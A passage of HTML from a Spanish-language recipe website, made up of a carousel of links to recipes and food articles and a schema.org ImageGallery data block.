			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-pacifica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg" alt="Platos Típicos de la Región Pacífica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Pacífica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-gofres-para-la-gofrera-del-lidl/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg" alt="Receta Gofres para la gofrera del lidl" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Gofres para la gofrera del lidl</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tinga-de-pollo-con-chipotle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tinga de pollo con chipotle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tinga de pollo con chipotle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milanesa-de-lenguado-en-salsa-de-champinones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milanesa de lenguado en salsa de champiñones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: pollo al horno con cerveza y mostaza | ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/costillas-de-cerdo-con-patatas/380/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-marmoleado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg" alt="Pastel marmoleado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel marmoleado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/117/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/tarta-de-esparragos-con-palmitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg" alt="Tarta de espárragos con palmitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de espárragos con palmitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-tortilla-patatas-santander/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-chocolate-thermomix-la-mejor-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate thermomix: ¡la mejor receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: pastel de salmón ahumado y queso philadelphia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/composor-10-que-es-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Composor 10: ¿qué es y para qué sirve?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadillas al horno: deliciosas recetas de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bizcocho avena thermomix: delicioso y fácil de hacer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pescado en blanco arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-boniato-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326" alt="Pastel de boniato sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de boniato sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-pera-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastel de pera sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-hojaldre-con-manzana-y-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tarta de hojaldre con manzana y un toque de canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de hojaldre con manzana y un toque de canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-rellenos-al-horno-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomates rellenos al horno | receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/herbolarios-abiertos-lista-de-horarios-y-direcciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Herbolarios abiertos: lista de horarios y direcciones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de tomate de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tocino de cielo arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de habas a la catalana de la abuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-costilla-de-cerdo-al-horno-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de costilla de cerdo al horno arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-thermomix-crema-de-esparragos-blancos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta thermomix: crema de espárragos blancos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324" alt="Cheesecake de Nutella sin gluten: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cheesecake de Nutella sin gluten: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roscos-fritos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Roscos fritos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alcachofas-rebozadas-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alcachofas rebozadas sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Racion de garbanzos: ¿cuántas por persona?","contentUrl":"","url":"/racion-de-garbanzos-cuantas-por-persona/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ossobuco al vino tinto","contentUrl":"","url":"/recetas/detalle/916/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas de Ensalada Mixta","contentUrl":"https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg","url":"/recetas-de-ensalada-mixta/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Pacífica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg","url":"/platos-tipicos-de-la-region-pacifica/"},{"@type":"ImageObject","name":"Receta Gofres para la gofrera del lidl","contentUrl":"/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg","url":"/receta-gofres-para-la-gofrera-del-lidl/"},{"@type":"ImageObject","name":"Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!","contentUrl":"","url":"/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Tinga de pollo con chipotle","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tinga-de-pollo-con-chipotle/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Milanesa de lenguado en salsa de champiñones","contentUrl":"","url":"/milanesa-de-lenguado-en-salsa-de-champinones/"},{"@type":"ImageObject","name":"Receta: pollo al horno con cerveza y mostaza | ¡delicioso!","contentUrl":"","url":"/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"","url":"/recetas/costillas-de-cerdo-con-patatas/380/"},{"@type":"ImageObject","name":"Pastel marmoleado","contentUrl":"https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg","url":"/pastel-marmoleado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Solomillo de pavo a la cerveza: 